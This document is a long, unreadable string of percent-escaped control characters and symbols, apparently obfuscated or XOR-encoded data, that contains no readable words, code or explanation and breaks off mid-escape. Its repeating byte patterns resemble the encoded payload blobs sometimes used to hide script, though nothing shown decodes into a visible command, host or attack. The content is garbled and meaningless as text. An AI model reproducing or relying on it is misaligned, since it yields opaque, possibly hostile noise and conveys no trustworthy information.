BG@21%25%00ICE%18%0E%0A%11%5BHA\',=%19KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%3C#%18KZ%1A%18%0B%1F%12%1B%0DS%0E%10%3C%03O@H*&3%1CCNB%14!%14%1BFBL8%22%3E%13BG@%08%131%1BICE%22%12%20%0B%5BHA%1D%06%09%07KZJ%0D%1A%13%15AJ%0E;%0C%25.%3C%06%09%1B%0FBG6Z%06\'&%0FQ%08%1E%09%0A%17%1A%0E%04N.?.%12%5BH%11%1C%0E%13%1C%11%1DA3%1B#%0DAJX%06$%1D%02O@H%04;#%1DCNB&%09(%1EFBL%3C\'%12%08BG@%3E&%0E%06ICE%04%11.%0F%5BHA/%3E&%18KZJ%0D%20%18%0EAJX8%25%03%1EO@H%04;#%1DCNB*4;%1AFBL%1A%0E%1D%0FBG%16%01%1C%0D%10%15%03%01%05G00%0B%10BG%10%15%0C%17%06%13%04N.+%19%0A%5BHA%1D%06%09%07KZJ%05%0C?%0CAJX%12=-%18O@H&9,%1DCNB%1001%18FBL8%22%3E%13BG@.*4%19ICE%18%0A%07%0D%5BHA%1D%02%04%1BKZJ%19-;%15AJX%0A%05%1E%1BO@H%00%22:%1CCNB%14)(%19FBL%0E-%00%08BG@&%3C%22%02ICE2%16%1E%0D%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ/%3E&%18KZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA?%3E%19%16AJ%08%13%0F%1A%1E%15%07C%07%09%03%1D0O%0E-%18%12BGBLA2%106%01FBN4X%0E%07%1F%00%08%13%00%0C%1DA%1D%3C%1E%16AJ%08%13%0F%1A%1E%15%07C%5B%0E%1C)%07O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N2%16%1E%0D%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AB56L2%3EZH1EJL2%3EX@A56LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I%22%00%1B%04FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJB%05%22%04%18KZH%17%08%1E%09%0A%17%1A%0E%04N%3E%09%18%0D%5BH%11%1C%0E%13%1C%11%1DA3%0F&%14AJX%0E%08:%00O@H%04;#%1DCNB%04=%12%03FBL%1A%20#%13BG@%0C%06%13%03ICE%3E?/%10%5BHA7%1A%10%07KZJ%19%07%08%15AJX%20?/%1AO@H%18$0%04CNB%00%20%12%1FFBL%1A%0E%1D%0FBG@%14%00%00%01ICE%22%203%13%5BHA%1D%06%09%07KZJ%0D%20%18%0EAJX%12%07%00%05O@H%14/%19%07CN%149%15*/5%3E?\'%0A%5BH7S%00%00%0B%0DH%07%1F%00%08%13%00%0C%1DA%1D%1E%1F%09AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136NBKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4%3EZJBEJL2%3EXIAE0L2%3E.:A56:@J%0E%07%1F%00%08%13%00%0C%1DA;%05%00%09AJ%08%13%0F%1A%1E%15%07C%5B%12%03%0D%19O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N%18%0A%07%0D%5BH%11%1C%0E%13%1C%11%1DABOJ%3C4H(%3CC5@FB8.JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G$%0B%16%0FBG%10%15%0C%17%06%13%04NCOBBX:7ECLB8X:730L2%3E.HCDC*#%05%02ICGBLAH(:A50LH8.JKE0:4H(J136:B8.%3C1E0:48X:736N%14%05%06%0F%09%1A%02%08%07C%1C%0B%02%00CN%12%11%16%15%1F%1C%05G%06%154%0DBG@&%3C%22%02ICE:&$%11%5BHA7%0A*%1AKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%01/2%07K%22$2%00B%1C%1B%06%07%14%18%00K%08=%14%00:;+3%094X%0E%07%1F%00%08%13%00%0C%1DA%01/$%09AJ%08%13%0F%1A%1E%15%07C%5B%02%13(%1FO@J($.:%1BO@%3E%5B(%25%00%18O@J%0E%07%1F%00%08%13%00%0C%1DA\',9%09AJ%08%13%0F%1A%1E%15%07C%04%05?%01CNB%0C%093%02FBL,/%03%08BG@%3E%08.%00IC%13%0D%12%07%00%07%08%05%00K%00%11*%1DI#%17\'%09E%00%06%22%04B.%11/%0D_$:%1D%04N%12%00%1C%0F%19%1AK%00;%15%1C%5C;%19!%0BA*%0A-%04B%22%1E%25%0D%5D%0D%0F%00%0C%13%01N%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7GB%5C%05%06%07A+#%06%08T*8%02%1DF%08%12*%0D%5EIAO@%3C4J_%068%18%04NR%0F%16%15J%0D$%17%06%5E61%19%01P%11%08%11S%16%20%09%04ZAS%1CSZ_YRYNEW%5BWRNR%18%1F%04%1EN2,%03%0CH%16%02%07%07%02A%149%06%05RCW%06UCQXZ%5DBY%1BBQZ%5C)N@%18%00%16%03%1A%08%0FA%149%06%05G%10%04%08%10%16AB%5E%04QYSCU%5DK%5DR%5CW@HP%19!%00%06%5E%5BQ%12W/_-&GLZ!_PZSEVY%5BB%5C%12%00%1C%0F%19%1AK%14.%02%1C%5C#%17\'%092:8%0B%053P&$%0E%1C%5C;%19!%0BA%22%3E%0C%05B@%3C2H(:KE0:BBX:73@%3CB8.%3C7E0:48X:730LHH(%3C73G%04&%13%1CLBE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136NDHRJ13BNB%104%00%05E:%10#%0F%5B%20\'%03%04K%0A,%03%0ECU%08(%19%0CNI%09!%1B%08C&%05\'%04GN%04%1C%20%1DZ%17%0C%19%02%08%08H%02%0B%1D%0EGAR@P%5BZ%5BBY%0CAQZ%5EYT@Y%04+%0D%01V%3E%22%09%1C%5D%09%1B(%09DKXJ1E0:48X:73BXAS%1CPZ%5E%5BVYUVQ%12_%5BWY\'Z%5BB%5E%13SYS0TO%5E%04UYSCTZGP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRDPO%5E%13VYSB%20CT%1C-%0E%0CNIZ%01YW%5ESAQGXRVYUZZ3%25%01%08THX:A56:2H(%3C7C@FB8.Z%08%1C%0E%06%02X%10%00%19%0BKOY,AW%5E%5D%5ET%5EVDDRGQ%10#%04%1C%5CBX%5C%5EZU%5EQ%05%5C%5BS%5CSAHQ7%20%0D%06HXZ%08%1C%0E%06%02X%0E%1C%17%0D%04%09%1A%17S4%22%0A%04Z0%1A8%11B/&%0A%06O%143%1C%01B%5C%1F%02%01A?%0C9%08TKC%19%5E%5E%5BR,FC%0EX%5E%5BW%5BRZZ%1D%06%02%0B%0CK&%038%01WOY%0CAQ_%5D_QDUKSS%5BBN%1A%14%1A%15%09%06C2%0B1%1CH%11%0D%0A%14%0CC%5BQ%05%5C%5BU_VALZ%16ZW%5C%5B7HP;%095%06%5E%5BQ%12_%5B$X%20%5EQ%05%5C%5BR%5ETFHQ%15**%04%0CN0%1D$%07O(.%1E%0EFE@%3CB8.%3C1E0:4NX@A56K%3C+%17%0ECU%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05%5C%5BQ%5DUGLZ%16ZW-R2HP;%095%06%5E&)%0E%01UZB8(J15@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3ELIXXYUXPVQ%05%5C%5BWYRAHPF%5D_ZQELZ%01YW%5CPCVCU%09%15%0C%02%18Z%17%1C%0E%13%1C%11%1DA+#%06%08R%1E)%07!+0*+1%1DIC3V%08%07%10%19Z%0C%1B%05%04%1D%0A%1C%0FJ%19%0F2%06KZ%1A%18%0B%1F%12%1B%0DSI%05%0C?%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K60(%1CIC%15%19%02%1D%16%01%0FJFCL2%3EX@A56LAHX:A56:2H(%3CA56:@JYI3%03%07%15AJZHAF@L2H(%3C75@%3C4%3EXIAE0L2%3E.:A56:@NX@A56N%14%05%06%0F%09%1A%02%08%07C%00%00%25%01CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00IC%13%0D%12%07%00%07%08%05%00K*?&%1CIC%15%19%02%1D%16%01%0FJF@%3C4HRJ13@OBH(J136%3CB8.J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZH%17%08%1E%09%0A%17%1A%0E%04N%04?!%0C%5B(9%17%04N%12%11%16%15%1F%1C%05G%067%04%121\'8%1E%06%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%3E%25%06K%3E%15.%02B%1C%1B%06%07%14%18%00K%08=%14%00:\'%1A/%0B4X%0E%07%1F%00%08%13%00%0C%1DA%05%18,%0BAJ%08%13%0F%1A%1E%15%07C%5B8%07%02%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA#%1F%13%0BAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FBL(62%10BG@%00\'%10%1AICE2(%04%16%5BHA%191.%1AKZJ#)1%17AJX%12%07%00%05O@H*%00\'%1DCNB&%09(%1EFBL%1A%20#%13BG%16=%0F(6:%19%25%0F%12AJ.%5C%01;)%08R%05%06%0F%09%1A%02%08%07C%18%12+%02CN%12%11%16%15%1F%1C%05GAKX:7EJL2%3EXIAE0L2%3E.:A56L2%3E.HCDC%00/4%03ICGBLAH(:A50LHH(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C7G%16%01%1C%0D%10%15%03%01%05G,%0D%01%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1#%13(%01KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%0C%17%1C%0F%5BH%11%1C%0E%13%1C%11%1DAB7(1%05KZH1;\'%00%1CKZ%3CBG%16%01%1C%0D%10%15%03%01%05G(%08%1F%0DBG%102%03%05%01:%099/%16AJ.%5C0%08%20%22R6%19%07%185%1C%0B%00%11%5BH7S%3E7%1B%12((%0B%20%1AO@%3E%5B4%00%08%19NR%008%04%19S%3E%0D%0F%11(I?%14;%0BAJZJB/%1C,%03KZH7FB%5C%0A(%16%121F%1C)%1B%08%5BHCEC&%20%01%00ICG6Z2%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%06%08%05KZ%1A%18%0B%1F%12%1B%0DSIAO@%3C4HRJ13BLA:%1E%0D%18FBN%14%05%06%0F%09%1A%02%08%07C%10&%08%03CN%12%11%16%15%1F%1C%05G%20(%18%0CBG@&%3C%22%02ICE%18$9%11%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ+#%02%04KZ%1A%18%0B%1F%12%1B%0DS%029%1D%1EO@H6%1B;%04CNB.)1%01FBL0,%1E%14BG%16%01%1C%0D%10%15%03%01%05G0%20%25%0DBG%10%15%0C%17%06%13%04NC%04%04%0C%1FICG0%22-7%03IC3C6%3C%19%00ICG%16%01%1C%0D%10%15%03%01%05G(&*%0DBG%10%15%0C%17%06%13%04N%0C%13%11%11%5BHA?**%1BKZJ+?%13%0CAJX8%0B#%18O@%1E)%07!+0%00%05%09%03IC3V%081+%1CZ%0C%1B%05%04%1D%0A%1C%0FJ;%117%05KZ%1A%18%0B%1F%12%1B%0DS$%10?%01O@H%1C%17-%02CNB%0C%05&%06FBL%0E%17%0B%13BG%16%01%1C%0D%10%15%03%01%05G%1E!%20%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1%0D%1A%15%1BKZ%3C%17%08%1E%09%0A%17%1A%0E%04N:%10#%0F%5B%12%13#%07K%1A0%09%0CF;?$%04J%08%0D%0F%1AK%089%17%1E%5CHLP%11%08%11S0;%19%06ZAS%1CSZ_%5CWYNC%19%5B%5EX&QJH%1A%06%0B%1FG%02.%1D%0CQ%01;%0B%1EY%04%09%03%02%0EO82%04%0CVFYQ%5BQFRO%5E%04UYSCS_GB%1C%1A%14%1A%15%09%06C68%14%1EH%11%0D%0A%14%0CC%5BQ%12_%5BS+S%5EQ%05%5C%5BU%5BWBHP?:%10%04%5E%5BQ%05%5C%5BW%5ERGLZ%16ZWX!FHQ%15%1D%06%1BC%3E/%1B%03VOY%0CAQ%5EZ_SDS%0BPZWZU@X%04%09%03%02%0EO$-%02%0CVF%5B%08%5BSBR%5EZFQ_Q@XCG%18%10%00%17%10%09B#%25%16%04J%08%02%0B%1D%0EGAS%0BX.V/%22%5DNC.%5EYXW_T@TCT&)%18%0ENI%5CWRP_NC%0EX_%5BS_PZZ%08%1C%0E%06%02C%1C1%06%19P%04%08%10%16AB%5C%5DUXZCDZ%01YWYSCVCT&)%18%0EN%0A\'%00%06YT%10%0A,%06@%07%02%07%04%07%09UF%5B%1FP\'K%25/ZFW&WDRZX%5CT%5CJIIZ%01_WYRETOX%5ER%5EUZZ%08%1C%0E%06%02X%0E%0E:%1A%06LT%10%0A,%065%00*%07%0E.Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZ%5C%5DSYNC%19%5B%5E%5E%5EYJI0;%19%06Z%02.%1D%0CV%1D8%1D%04H%5B4%3E-%06ZT%5E%06%0F%0E%0B%0D%0E%07%06%17%5E%19%17&%0BG%0F%16%0F%0D%1A%03%5D%3C70%0CCQCU_QAU%5DK%5B%08%5BSCQXXB%5DAS%1CPZ%5E%5BU%5BRVW_%5B%5DQ@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQ%5B%5B%5BB_VFT%5CGQ68%14%1E%5CB%5E%13TYS@%25O%5E%04UYSCP%5DGP%0C$%0D%1E%5C%19=%11%0AR%01%01%04%0B%05P%04%08%10%16AB%5E%04UYPGWZC%5B%1FXSDPSGQ68%14%1E%5CB%5E%13UYSA%20O%5E%04UYSCP_GP%0C$%0D%1EJAU%09%15%0C%02%18Z%17%13%16%15%0C%17%06%13%04N%047%1D%0EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%09!%0F%04KZ%1A%18%0B%1F%12%1B%0DS%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%0E-%00%08BG@21%25%00ICE%18%0A%07%0D%5BHA%05%1C#%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ\'%20%0C%04KZ%1A%18%0B%1F%12%1B%0DSI#)1%17AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K.%0C:%1EIC%15%19%02%1D%16%01%0FJF%1C!?%11%5BHCE0:%14%05%06%0F%09%1A%02%08%07C%18%06%08%00C%22%0B0%1EH%11%1C%0E%13%1C%11%1DA%05:%1C%142&%112%073P%1A%0F%16%1D%02%1E%07%04%09I%04%177%07FB%1C%1B%06%07%14%18%00KOBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZLAO@%3C4JXIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&0/%1EIC%15%00%048%12%5BH1%09%1F!%01KZ%3CW4%0D,,8%10%10%10%06CN4X%0E;%0C%25.%3C(&*%0DBG6Z0$%14%08Q%08%1E%09%0A%17%1A%0E%04N%08%069%0E%5BH%11%1C%0E%13%1C%11%1DABFCLB8X:730L2%3E.HEF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BNB8.H1EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ%19=!%04KZ%1A0%08%20%222%00%02%1B%02FB:T%08%100%1BFB%3C%0E%175%09BG6%5C%02%00%22%10BG0%14%08,%1CICE%08$8%13%5BH7S1%01%22&(%16%12&%1BO@%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ7%3C.%04KZ%1A%18%0B%1F%12%1B%0DS%07%1F%00%08%13%00%0C%1DIC%15%16%5C%14%05%06%0F%09%1A%02%08%07C2%16!%04CN%12%11%16%15%1F%1C%05G%1A%20#%13BG@%00%1D%1B%01ICE%22%020%0E%5BHA?**%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%12)%03KZ%1A%18%0B%1F%12%1B%0DSI%01/$%09AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%10%1D&%19IC%15%19%02%1D%16%01%0FJF%18$9%11%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I:%06)%00FB%1C%1B%06%07%14%18%00KOH8.J13B%3CB8.%3C%17%08%1E%09%0A%17%1A%0E%04N%18%16%10%09%5BH%11%1C%0E%13%1C%11%1DAB\'(0%03KZH1;\'%00%1CKZ%3CBG%16%0B%0C%17S4%18,%01%5C%0F%16%1D%02%1E%07%04%09I%0C%1D%12%00F:%08%1F%09Z%1A%18%0B%1F%12%1B%0DS%0E%3E%19%18%3C8%0C%05%0B7U%16%01%1C%0D%10%15%03%01%05G8*%1A%0ABG%10%15%0C%17%06%13%04N%00%048%12%5BH1;\'%08%02KZ%3CQ%13%0D%12%07%00%07%08%05%00K%14%22%0F%18IC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N&!%0A%08%5BH%11%1C%0E%13%1C%11%1DA/%22%1B%0EAJX%12%07%00%05O@H%1C%03%3E%05CNB%10$%22%19FBL%3C;5%12BG@%14*3%01IC%13%0D%12%07%00%07%08%05%00K%08!%05%18IC%15%19%02%1D%16%01%0FJF@L2H(%3C75@%3C4%3E%5EJKE0:@H%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK6%07%3C%1DCN@J%0E%07%1F%00%08%13%00%0C%1DA#-%3C%0DAJ%08%13%0F%1A%1E%15%07C%5B,%02%0B%05O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA%01+1%0DAJ%08%13%0F%1A%1E%15%07C%5B@13@%3C4J(JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G,%19%22%0BBG%10%15%0C%17%06%13%04NC*%19%10%03ICG02%25%04%06IC3CN%14%05%06%0F%09%1A%02%08%07C%14#%3E%04CN%12%11%16%15%1F%1C%05G,/%03%08BG@%22%25%13%1AICE.%09%1B%0F%5BHA%0D%0E4%1AKZJ%09%0F;%0AAJX(%0F7%06O@H%22%0A%01%00CNB%00%0A/%00FBL%1E%176%0BBG@%10\'%09%06ICE%0C%17%1C%0F%5BHA%1D(7%1BKZJ%05%22%02%16AJX%12%07%00%05O@H%14/%19%07CNB:%06)%00FBL%20%06*%0CBG@%0C8%12%00ICE%18,%05%08%5BHA%01%115%01KZJ%01%19/%15AJX%0A3#%00O@H%04#9%02CNB%10%1A%02%18FBL%1A%20#%13BG@&%20%09%1AICE%3E?/%10%5BHA%09%25%14%00KZJ%01%01%1B%17AJX%0A%05%1E%1BO@H%14%15%12%1CCNB&%19%06%1AFBL,%09%14%11BG@.*4%19ICE%04%11.%0F%5BHA;%0D%04%05KZJ%1D,8%0BAJ%0E%0D%0F%1AK%00?$%18%5C1L=%1E%01%1BQMH%17%17%1D%08A_C%10%02%16+%18%09%16%1D%07%02%06?%15%0F%08%113%06%10%0F%0D%19QMH%06%01%0D%0F%1F%14%1CHBI%0F%03%09%15%1D%0D%13%0C%1B%0DA_C%02%03%06%1C%05%19%09CFL%03%0A%04%18%1F%1B%10VIKK%0B%1E%0C%11%02%11%1DRA_C%02%03%06%1C%05%19%09%5BHBI%0F%04%0E%08%0D%10%14%0E%07%0E%0FKCFL%03%0A%04%18%1F%1B%10%0B%0B%00%05XQMH%06%06%1C%05%19QMH%06%06%1C%05%19%09%0DHBI%0F%07%0FQMH%06%0E%1A%05%18QMH%06%17%1A%08A_C%02%12%16%06%10%1DQMH%05%0B%0DKOQ%0A%0A%0B%0E%07%0E%0D%1B%0C%07%15%07%1D%13A_C%01%0E%0E%02%09%04%1D%09%07%03%10%0B%13%19KCFL%00%07%0C%06%13%06%04%06%06%0A%12%0F%09%1BQLGE%03%0B%16%04%06LGE%03%0B%08%0C%0D%12%0F%0C%05%18QMH%04%01EEA%19%0B%00LGE%03%09%19%1B%00LGE%03%09%19%1E%00LGE%03%09%19%1E%15LGE%03%09%1F%10%13%0E%10%17KOQ%0B%00%02%1A%1E%0D%05%14%1C%0BLGE%03%09%1F%10%13%1E%07%0F%12A_C%00%04%0C%0F%0D%0FQMH%04%01%00%15%07%18%0D%11LGE%03%09%0E%11%13%02IKK%09%1F%04%0FLGE%03%0F%16%04%13%0F%0D%00%05A_C%00%0E%16%17KOQ%0B%0F%0E%07%00%14%03%1ECFL%01%02%09%0F%14%1C%10%02%01%1C%05%1EQMH%04%0D%03%10%0B%14%11HBI%0D%0F%04%09%1D%0E%02%10%05%05%13QMH%04%0D%00%13%1F%17%0D%11%14%07%0D%12%0F%0ECFL%01%01%0E%1E%08%09%10%02%0C%17%01A_C%00%08%0C%1A%12%0B%09%0D6%16-_%01A_C%00%15%07%0A%09%1E%19%09%11%03IKK%09%08%0D%07%0E%16%0D%01%18%1E%06%16%0A%00%0B%12A_C%00%11%01EEA%19%1E%15LGE%04%0B%0E%0D%0C%01%00%07%12%1E%12CFL%06%0B%02%03%0E%0B%02%15%06EEA%1E%01%11%02%01%0D%09?%0B\'+%09IKK%0E%15%0AHBI%0A%0F%07%1B%01%0DLGE%05%08%15%1B%17LGE%05%07%1B%01%0FLGE%05%07%1B%01%0F%06%06%0A%12%0F%09%1BHBI%0B%0D%0B%13%04%02%03%10%0B%13%19%1FCFL%07%1E%0F%19QMH%02%12%01%13%1EQMH%02%12%01%13%1E%1BCFL%07%16%10A_C%05%06%0F%07%0C%13%14%09%0E%02IKK%0C%13%1A%0E%06IKK%0C%13%1A%10%13%0C%0F%0D%0FQMH%01%0D%1C%0D%06%15%0F%0A%09IKK%0C%0F%04%0F%09%03%03%05A_C%04%02%0C%0A%05%18QMH%00%07%1D%03%02%16%0D%00%0F%16EEA%1D%1B%17LGE%07%19%0E%06%16%0A%00%0B%12A_C%0B%06%0C%0A%19%04%0F%05%0E%02%10EEA%12%09%102%1EWXW1%07HBI%06%05%19%16%07HBI%07%02%0B%14CFL%0B%0C%01%04%1B%0B%00%08%17%00%14%04%0F%05HBI%07%02%0B%14%09%00%04%0D%1B%0E%1E%14%1D%0E%05%07%1CKOQ%01%07LGE%09%0E%1F%06%17%0E%04%07%05%18QMH%0E%0C%0A%09%18%13%12%19%08IKK%01%1B%1A%17%06%09%1C%05%0E%03%1C%0C%10%03EEA%11%0D%0D%09%15%01%12%1EQMH%0C%07%17%03%05%14%1B%16%0A%07%1C%0B%0F%03CFL%09%0B%19%09%15%06%10%12%0F%0B%12%19%1F%0B%11%02%16EEA%11%07%0D%13%0DEEA%11%07%0D%13%0D%00%12A_C%08%08%0C%1A%0F%04%0F%05%0E%02%10EEA%11%1A%06%03%0B%0B%14%01%1B%09%11%13IKK%01%08%0D%07%0E%16%05%01%18%0E%0DHBI%05%12%0F%1E%01%17%0C%0D%1C%14A_C%0F%06%11%1A%0E%0B%17%0DHBI%02%0F%0D%13%06HBI%03%01%03%16CFL%0F%01%02%03%13%04%0ALGE%0D%05%18%01%0F%02IKK%07%15%0A%0A%0B%0C%0BKOQ%06%02%04%0A%00%01%07%1FCFL%0C%0F%0D%0FQMH%09%0B%0D%0B%04%1B%05%06LGE%0F%19%15%01%17%02IKK%1A%1B%1A%0C%0B%07EEA%0A%09%10%14IKK%1A%1B%1B%10%08%10%0AKOQ%18%02%14%11%19%0F%18%1ECFL%12%0F%13%19%0D%07%11%13IKK%1A%1B%1B%14%08%10%0AKOQ%18%02%14%15%01%12%1EQMH%17%03%19%0F%18%1ECFL%12%06%0F%04%1FCFL%12%07%0EA_C%13%0B%18EEA%0A%07%10%13%03%02%03%05%1E%0DHBI%1E%0F%19%0E%0B%0C%03%07EEA%0A%07%10%13%0E%0B%09%1E%00%09%0B%0BIKK%1A%08%01%15%06%16%0B%0B%0F%03CFL%12%1B%02%06%13%0B%08%02%1BEEA%0A%1FHBI%1E%17%0EQMH%17%15%01%12%0EQMH%17%15%1C%04A_C%11%12%07EEA%09%0D%00%15%07%1AKOQ%1B%06%04%10%0B%14%1BQMH%14%07%0D%12%0F%0E%19%16%02%11%1A%09%05%14CFL%11%06%09%1A%0A%01%0D%00%03%0A%04%18%1F%1B%10LGE%13%02%13%18%13%0E%0C%09%01%0E%1E%1A%06%14%11_KOQ%1B%0B%0E%12%1E%09%04%1D%09%07%03%10%0B%13%19HCFL%11%01%03%03%1B%04%10%02%01EEA%09%07%00%0E%03%02%13%0F%19%1D%11%0E%16%17%0E%1F%17%0A%06%15IKK%19%15%0B%10%02%01EEA%09%07%08%06%09EEA%09%1B%0DLGE%13%1E%1F%1D%06%15%0C%1B%0D%07%1F%1AHBI%1D%14%18%1B%1B%10%02IKK%19%0E%1A%06%02%16EEA%09%1D%11%09%03%03%05A_C%10%10%0B%08%14A_C%17%06%1AEEA%0E%09%1B%09%17%03%02%0F%08CFL%16%0B%0CA_C%17%02%0E%0B%06%05%14CFL%16%0B%0C%0F%1C%07%0D%09%10EEA%0E%0D%0F%02%04%01%0E%04%0F%05%0E%02%10EEA%0E%0D%0F%02%04%01%0E%05QMH%13%07%02%05%1A%12%07%0D%02IKK%1E%15%03%06%09IKK%1E%15%03%06%09=%0F%15%1E%12CFL%16%01%0B%0F%14%09%16%13%0AEEA%0E=%12+%5B%025%1B6Q%13%0F%0D%00%05A_C%16%0B%0B%0D%01A_C%16%14%07%1CKOQ%1D%10%02%10%00%01%07%1FCFL%14%0F%14A_C%15%06%16%00%15%07%18%0D%11LGE%16%03%1BCFL%14%01%12%04%1B%05%06LGE%17%0B%19%00%17%10%0D%01%12%0EQMH%10%03%09%17%05%15%1A%07LGE%17%0F%18%00%0C%08%09%1D%05%09%08%0D%17LGE%17%0F%18%1B%0A%13%07EEA%00%01%13LGE%1A%03%0A%0B%0C%03%07EEA%0E%1A%02%04%09%3E%01%0D%1F%3E%0A%02%15EEA%1F%06%02%05%0E%0B,%03%14%037%15%03%0D%0B%03%14%0FHBI%0B%0E%0B%18%04%06/%07%0F%12%1E8%0D%02%136%07%0D%0F%08CFLMA%13%0F%08%1E%06%15S%5E5D%17%09%17%08%0E%17%14%03%19%1B6I%01%01%0DEQMH%14%07%1A4%18%1B%0B%08%02%10;5%18%16CFL%0F%0F%14%05%17%076I%12%06%10A_C%10%02%16=%09%1E%1F!%07LGEQ%5EI%5B%5BVREEA%19%1A%06%06%16%0B%25%06%1F%05%06%09%16EEA%09%0B%11%0E%12%1AKOQ%0F%06%13\'%02%05%07%1F%06%17%14%20%174%0B%1D&%02%0A%07EEA%1B%1B%1A%09%01EEA%09%1A%00LGE%0D%0B%0E%07%0E%087@%0A%19QMH%17%03%1C%05%04%0E&%0C%03%07EEA%13%06%10%02%10%1A%22%0F%1C%07%11%02I:R%05%06%0F%09%1A%02%08%07C:6%20%05CN%12%11%16%15%1F%1C%05GAH(%3CCECO%0E%0B*%12BGBMA%0456%1AFBN@%1E%15%14%04%0D%1F%0E%06%0DS%029/%00O,77%0AC%15%19%02%1D%16%01%0FJ%01?%10%1A865.%056%5C%14%05%06%0F%09%1A%02%08%07C*.%1F%05CN%12%11%16%15%1F%1C%05G0%16;%0BBG@%103*%00ICE%18%0E%0A%11%5BHA%1D(7%1BKZJ/%1C(%0FAJX%160\'%18O@H%18$0%04CNB%14)(%19FBL%0E-%00%08BG%16%01%1C%0D%10%15%03%01%05G(2%0B%0ABG%10%15%0C%17%06%13%04NC%00/4%03ICG@%3C4%1E%15%14%04%0D%1F%0E%06%0DS4&%01%00O@%18%01%04%1E%1B%19%09I%08%1C%11%1AFBL%1A%20#%13BG@%00\'%10%1AICE%3E?/%10%5BHA%1D%02%04%1BKZJ3%1F%1C%09AJ%0E%07%1F%00%08%13%00%0C%1DA%1D%20%19%0CAJ%08%13%0F%1A%1E%15%07C%00%10%13%04CNB&%01%22%02FBL,%110%09BG@%00%1D%1B%01IC%13%0D%12%07%00%07%08%05%00K%10%01%05%1FI3%07%02%0B@%18%01%04%1E%1B%19%09I%0C\'%16%1952%0E%00%0F.Z%17%08%1E%09%0A%17%1A%0E%04N%18%023%08%5BH%11%1C%0E%13%1C%11%1DAB+\'%17%00KZH1;\'%00%1CKZ%3CBG%16%10?%25%1EICU%0D%12%07%00%07%08%05%00K2%0F%00%1FIC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1/%0C%06%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%04%05=%08%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AK56N2H(%3C7%13%0D%12%07%00%07%08%05%00K6%0A4%18IC%15%19%02%1D%16%01%0FJ%01%115%01KZJ#%1B%22%0FAJX%12%07%00%05O@H%14%15%12%1CCN%14%05%06%0F%09%1A%02%08%07C%188\'%05CN%12%11%16%15%1F%1C%05GN?%06QZY%5B@%14%05%06%0F%09%1A%02%08%07C%3E;:%05CN%12%11%16%15%1F%1C%05GA:%169%05FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%05%149%0FAJ%08%13%0F%1A%1E%15%07C%5B$%18%1B%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA;/%3E%0FAJ%08%13%0F%1A%1E%15%07C%5B8%1F%14%1FO@JXI/%1C%1E%15AJZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C+%01KZ%1A%18%0B%1